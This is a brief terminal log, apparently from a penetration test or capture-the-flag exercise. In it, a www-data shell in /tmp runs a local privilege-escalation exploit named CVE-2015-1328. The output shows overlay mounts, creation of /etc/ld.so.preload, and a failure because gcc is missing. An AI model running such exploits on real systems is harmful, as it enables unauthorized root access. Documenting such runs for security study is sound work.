 www-data@ubuntu:/tmp$ ./CVE-2015-1328
./CVE-2015-1328
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 1: gcc: not found
couldn't create dynamic library
www-data@ubuntu:/tmp$ which gcc
which gcc